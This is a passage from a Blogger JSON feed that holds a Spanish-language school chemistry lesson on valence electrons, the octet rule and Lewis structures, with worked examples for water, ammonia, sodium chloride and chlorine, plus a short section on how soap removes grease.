src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG2mUPGTi_L_YCeQ9TViq8-B6bUdmizziZjEk5BR5OxooclewUxspYZWicT0y204bMhlz5TgR0uD9odn4erHIDQG3hSczuEuUZt56pEWwDS4_p0FwJk2A7i0One83kOXksZWHMQej1vIJj\/w640-h394\/Captura+de+Pantalla+2020-11-05+a+la%2528s%2529+13.53.11.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Qué elementos se expresaban con la letra A?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA los elementos que presentan regularidades en sus propiedades, están situados en los extremos de la tabla periódica, se les nombra elementos representativos.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Qué elementos se expresaban con la letra B?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESe les conoce como elementos de transición, porque sus propiedades varían en función de los electrones de valencia.\u0026nbsp;Los elementos de transición se ubican en el centro de la tabla periódica entre los elementos metálicos de los grupos 1 y 2, que son altamente reactivos, y los elementos no metales de los grupos 13 al 17.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Existen elementos estables en la tabla periódica?\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESi, seis elementos químicos son estables sin necesidad de compartir, ceder o ganar electrones de valencia, a éstos se les conoce como gases nobles o inertes porque es muy poco probable que reaccionen con átomos de otros elementos.\u0026nbsp;Los gases nobles o inertes son el helio, neón, argón, kriptón, xenón y radón. Los gases nobles son aprovechados como fuentes de luz y en rayos laser.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cómo puedes saber cuántos electrones de valencia tienen los elementos? \u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESi analizas la información de la tabla periódica que se relaciona con las propiedades de los elementos químicos, te va a ser fácil predecir la formación de compuestos. \u0026nbsp;Los elementos del grupo 1 tienen un electrón de valencia, los del 2 tienen 2 electrones de valencia, los del grupo 13, cuentan con 3 electrones de valencia\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuántos electrones de valencia tendrán los elementos del grupo 14?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETienen 4 electrones de valencia.\u003C\/span\u003E\u003C\/div\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuántas columnas tiene la tabla periódica?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETiene 18 columnas.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Sabes cuál es ese número máximo de electrones de valencia que puede tener un átomo?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESon 8.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Qué indica la regla del octeto?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELa regla del octeto te indica que los átomos comparten electrones, de modo que buscan ser más estables con 8 electrones.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cómo expresar los electrones de valencia en la estructura de Lewis?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPuedes saber fácilmente el número de electrones de valencia de los átomos de un elemento representativo fijándonos en el grupo de la tabla periódica al que pertenece,\u0026nbsp;antes coloca el símbolo del elemento.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EEl número atómico 1 ¿A qué elemento corresponde?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAl hidrógeno.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuántas órbitas tiene?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUna.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿A qué grupo pertenece?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAl grupo uno 1.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EEl modelo corpuscular del hidrógeno, en el centro tiene su símbolo químico. ¿Cuántos electrones de valencia tiene?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESi pertenece al grupo 1 entonces tiene un electrón de valencia. Eso significa que, al unirse los átomos del hidrógeno con otros átomos, comparten un par de electrones, pues tiene un electrón de valencia para formar un enlace.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Qué pasa con los elementos del grupo dieciséis?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EToma como ejemplo al oxígeno. Su símbolo químico es una O mayúscula. Localiza a qué grupo pertenece el oxígeno. Al 16, por lo tanto, tiene seis electrones de valencia, comienza a colocarlos como si fuesen puntos cardinales y en sentido de las manecillas del reloj. Arriba el primero, a la derecha el segundo, el tercero abajo, el cuarto a la izquierda.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuántos faltan por colocar?\u0026nbsp;\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDos. Así dónde los colocas, en el caso del oxígeno los colocas arriba y abajo.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuántos electrones de valencia quedan libres?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDos.\u0026nbsp;El oxígeno tiene dos electrones que compartir.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Y si haces la estructura de Lewis del Cloro?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifpJrzkAMh3JDLyqHE6UF7PParU5zomzmogyhftQ9M5GrgrR8wJR5apq2PoHPWhmqvn2OrST_qW1qKy_WiOxReAtED83MdF0HlChzNi2fogiZoFGGAaRjihfJwZGUnqtutvmFDHUXBbAI6\/s900\/c167f41c9037f73b98704f1c6b43c2dd.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifpJrzkAMh3JDLyqHE6UF7PParU5zomzmogyhftQ9M5GrgrR8wJR5apq2PoHPWhmqvn2OrST_qW1qKy_WiOxReAtED83MdF0HlChzNi2fogiZoFGGAaRjihfJwZGUnqtutvmFDHUXBbAI6\/s320\/c167f41c9037f73b98704f1c6b43c2dd.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuántos electrones de valencia tiene?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESiete. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuántos pares hay?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETres pares.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuántos electrones quedan listos para formar enlace con los átomos del mismo o de otro elemento?\u0026nbsp;\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUno.\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EActividad\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERealiza la siguiente actividad elabora las estructuras de Lewis de los siguientes elementos. Los elementos son el estaño, el flúor, el neón, el nitrógeno, el aluminio, el calcio.\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEwRIyA-WI_LZjYH58DqTyQrhyw2u7PA9FoTMbWoFcwIyG71aV32KmSs_AI2gYlqzw46QpGINfQspbmUBSZLb_GW0d4a_hx3DbeUkCXOtyBetslIY8qFT8hgrm4har5ASwCc2jL0srH8tC\/s863\/Captura+de+Pantalla+2020-11-05+a+la%2528s%2529+13.28.05.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"electrones de valencia\" border=\"0\" data-original-height=\"422\" data-original-width=\"863\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEwRIyA-WI_LZjYH58DqTyQrhyw2u7PA9FoTMbWoFcwIyG71aV32KmSs_AI2gYlqzw46QpGINfQspbmUBSZLb_GW0d4a_hx3DbeUkCXOtyBetslIY8qFT8hgrm4har5ASwCc2jL0srH8tC\/w640-h312\/Captura+de+Pantalla+2020-11-05+a+la%2528s%2529+13.28.05.png\" title=\"estructura de lewis\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa tarea\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EOrigen de la estructura de Lewis\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELa estructura de Lewis fue propuesta en 1916 por Gilbert Newton Lewis. En esta estructura se representan los electrones de valencia en forma de puntos, círculos pequeños o cruces alrededor del símbolo químico. Durante un cambio químico, el núcleo atómico y los electrones internos permanecen inalterados. \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELos electrones de valencia son los que participan en los cambios químicos y pueden perderse, ganarse o compartirse.\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EObserva las siguientes estructuras de Lewis.\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Rut3YsEni29YgDE4QwBaSR0hxwiB3xWFQIl69MqYjaVmONYkEAT4Y-T2Js1h9eVN7ZEweRmGrZJhS6t_fDiJQRXxgzYPLSB7_q8HpoRbbUel5K04C3F1gaIFUERZce8CVi5qgphyphenhyphene56_\/s692\/Captura+de+Pantalla+2020-11-05+a+la%2528s%2529+13.18.25.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"estructura de lewis de todos los elementos\" border=\"0\" data-original-height=\"351\" data-original-width=\"692\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Rut3YsEni29YgDE4QwBaSR0hxwiB3xWFQIl69MqYjaVmONYkEAT4Y-T2Js1h9eVN7ZEweRmGrZJhS6t_fDiJQRXxgzYPLSB7_q8HpoRbbUel5K04C3F1gaIFUERZce8CVi5qgphyphenhyphene56_\/w640-h324\/Captura+de+Pantalla+2020-11-05+a+la%2528s%2529+13.18.25.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEl hidrógeno tiene un electrón de valencia, el berilio tiene dos, el boro tiene 3, el carbono posee 4, el nitrógeno tiene 5, el oxígeno posee 6, el flúor contiene 7 y el neón está completo porque tiene 8 electrones de valencia, lo que indica que este elemento es estable.\u003Cbr \/\u003E\u003Cbr \/\u003EEs decir, no necesita formar un enlace químico para ganar, ceder o compartir electrones de valencia. Eso se sabe gracias a la cantidad de electrones que tienen en la órbita más alejada del núcleo.\u003Cbr \/\u003E\u003Cbr \/\u003ELos electrones de valencia que tienen pareja ya no pueden formar otro enlace químico, entonces,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuántos electrones están listos para formar enlaces?\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELos elementos químicos que se unen para formar una molécula de agua son dos: el hidrógeno y el oxígeno, por lo tanto, necesitas conocer sus símbolos químicos y electrones de valencia.\u0026nbsp;La fórmula química del agua es\u0026nbsp;\u003Cb style=\"box-sizing: border-box; caret-color: rgb(2, 2, 2); color: #020202; font-size: 17px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-size: 12pt;\"\u003EH\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; font-size: 8pt; vertical-align: -1pt;\"\u003E2\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; font-size: 12pt;\"\u003EO\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp; lo que te indica que necesitas 2 átomos de hidrógeno y uno de oxígeno. Primero coloca por separado los símbolos químicos de los dos átomos de hidrógeno, dibujando a un lado el único electrón de valencia que tienen. Para que el hidrógeno sea estable es necesario otro electrón de valencia. Continua, necesitas hacer el paso anterior pero ahora con el átomo del oxígeno, queda así: 6 electrones de valencia alrededor del símbolo químico.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcaMWbG-zs9SMxU4fT-v-qeA4sVdEmswsGCWJmZElLCqTuJigrUOjH2Pk_p1fie5LwVXkFHI4NLh0LRkc5Oo6f4dwXz4dkQrbKJiBeyreX_OZgN-omfm9eDNCo23CLBiLTTpYyu05R3RJ0\/s600\/Estructura-Lewis-H2O-Agua-3-01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcaMWbG-zs9SMxU4fT-v-qeA4sVdEmswsGCWJmZElLCqTuJigrUOjH2Pk_p1fie5LwVXkFHI4NLh0LRkc5Oo6f4dwXz4dkQrbKJiBeyreX_OZgN-omfm9eDNCo23CLBiLTTpYyu05R3RJ0\/s320\/Estructura-Lewis-H2O-Agua-3-01.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EComo podrás notar, los átomos de los elementos necesitan ser estables.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEn el caso del hidrógeno se necesitan dos electrones de valencia y en el caso del oxígeno se necesitan 8 para que complete su órbita; de esta manera, cada átomo de hidrógeno comparte su electrón de valencia con uno del oxígeno, para formar un par electrónico, es decir, un enlace.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEn otras palabras, el enlace químico se forma cuando cada átomo de hidrógeno y de oxígeno aporta un electrón de valencia para que compartan un par de electrones y se forme la molécula de agua.\u0026nbsp;Así es como queda representado el enlace químico de la molécula del agua mediante los electrones de valencia, a partir de la famosa estructura de Lewis que lleva usándose desde 1916, o sea, desde hace 104 años.\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Por qué los químicos usan la estructura de Lewis?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara que comprendas cómo se encuentra unida la materia de todo lo que te rodea, así como la estructura de las sustancias químicas.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Se puede hacer uso de otra forma para representar el enlace químico?\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMediante el modelo atómico de Bohr, en este modelo se representan los electrones internos de los átomos, los cuales son los que se ubican más cercanos al núcleo del átomo.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EObserva el ejemplo:\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicssboOIJpP7veBTr8_qQZkzGa9n8B6m-3NT-XQRD8Y9wy05VNAII_m095aChM7SbpeCm65tY-XwAKRYIckijKXvCqCb3m18k6Y6LJBrJ7Dk2fuczOhpLmo-wkqzTnmTZEM3hUT7Z5JUWa\/s875\/B64-IMG-dMLIwnomoJ-IKXEKdWWCG.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"modelo de bohr ejemplo\" border=\"0\" data-original-height=\"456\" data-original-width=\"875\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicssboOIJpP7veBTr8_qQZkzGa9n8B6m-3NT-XQRD8Y9wy05VNAII_m095aChM7SbpeCm65tY-XwAKRYIckijKXvCqCb3m18k6Y6LJBrJ7Dk2fuczOhpLmo-wkqzTnmTZEM3hUT7Z5JUWa\/w640-h334\/B64-IMG-dMLIwnomoJ-IKXEKdWWCG.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEn este caso el sodio pierde un electrón para formar el catión Na+, y por otra parte, el cloro gana un electrón para formar el anión cloruro, Cl-.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHay una fuerte atracción electrostática entre ellos, por la diferencia de cargas.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDos átomos de elementos iguales o diferentes pueden compartir dos o más pares de electrones, observa el ejemplo, la formación de la molécula de amoníaco NH3.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL8mcCPFoCkWB7BZpLBIcZtDSlXisXJE39w-0mv5OuYLTHQAvGXZnnetTSM-rKKWPRYs4XnJ3j06PSFyDh3bydUw1aQuhbX4eZNbqF6B0St6ZCjFBclxMU_D7Ec6FWaImK0kd6giL28UWY\/s988\/B64-IMG-ELEg95atv1-yOrdz2Su9G-2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"modelo de lewis amoniaco\" border=\"0\" data-original-height=\"586\" data-original-width=\"988\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL8mcCPFoCkWB7BZpLBIcZtDSlXisXJE39w-0mv5OuYLTHQAvGXZnnetTSM-rKKWPRYs4XnJ3j06PSFyDh3bydUw1aQuhbX4eZNbqF6B0St6ZCjFBclxMU_D7Ec6FWaImK0kd6giL28UWY\/w640-h380\/B64-IMG-ELEg95atv1-yOrdz2Su9G-2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEl átomo de nitrógeno forma un enlace con cada átomo de hidrógeno, mediante los electrones de valencia, de esta manera completa los 8 electrones de valencia que le dan la configuración del gas noble más cercano que es el neón. Por su parte, los 3 hidrógenos adquieren la configuración del gas noble más cercano que es el helio.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EComo te puedes dar cuenta, representa el enlace químico con la estructura de Lewis, a partir de la formación de compuestos como el agua y el amoniaco para ejemplificar la compartición de electrones.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETambién representaste la transferencia de electrones, tomando como ejemplo la formación del compuesto de cloruro de sodio, este enlace se produce por la diferencia de cargas.\u0026nbsp;La aplicación de los enlaces químicos es para conocer la estructura y propiedades de diferentes compuestos químicos y aprovecharlos al máximo. \u0026nbsp;Por ejemplo, los semiconductores son materiales que han hecho posible el desarrollo actual de la electrónica y la informática.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre ellos se encuentra el silicio, un semimetal que en condiciones habituales son poco conductores de la corriente eléctrica, sin embargo, sus propiedades cambian notablemente cuando aumenta la temperatura y al introducir pequeñas cantidades de impurezas, como el boro, el fósforo, en consecuencia, se transforma en un semiconductor.\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EAplicación química de jabones\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELas manchas son simplemente sustancias que se han quedado pegadas en un lugar que no quieres, como las manchas de grasa, éstas y el agua no se mezclan muy bien, por lo que necesitas una sustancia que la disuelva y la arrastre. Generalmente utilizas un jabón o detergente.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl jabón es una molécula con un extremo hidrófilo, que se une al agua, y una parte hidrófoba que se une a las grasas. De este modo, para desmanchar la ropa con grasa, el jabón se une a la grasa y la lleva al agua, dejando la ropa limpia.\u0026nbsp;Por siglos, mujeres y hombres de ciencia han investigado el Universo para entenderlo y explicarlo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkSRXB70HeZdNEeMqHGm_jfaoKJ7hBCKV7klFpQwoGPM9E7NL0EAhgJXYT7T1MlymgbhPY_WNMCqjDceft1dtEAyYj87Yps3ISpFO4pSTwFDnxxgemwp37A3PRt7oqETvFXDOfucVmHrsR\/s754\/EZEsrgjWoAUSQfR.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"aplicación del jabón\" border=\"0\" data-original-height=\"504\" data-original-width=\"754\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkSRXB70HeZdNEeMqHGm_jfaoKJ7hBCKV7klFpQwoGPM9E7NL0EAhgJXYT7T1MlymgbhPY_WNMCqjDceft1dtEAyYj87Yps3ISpFO4pSTwFDnxxgemwp37A3PRt7oqETvFXDOfucVmHrsR\/w640-h428\/EZEsrgjWoAUSQfR.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E \u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/QuimicaOficialCom\" target=\"_blank\"\u003ESígueme en Facebook\u003Cbr \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/7683687247973096508\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/11\/modelo-de-enlace.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/7683687247973096508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/7683687247973096508"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/11\/modelo-de-enlace.html","title":"▷ ¿Cómo representamos la unión entre átomos? 🔥"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRq5Xq320v8WSx7b9r344SlcXq4mRj7HUXl5O_wyUsQAKnqzf5NrGrmyIwg5_5IVz-zRIOslp2AF6b3WesmQ-iYjssAG-X1thd4lhFmGyqVxyaWcFh0tAgiUGcO4EVLhI4VygDlOMHmBo1\/s72-w640-h244-c\/White+Photo+Gaming+YouTube+Thumbnail.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});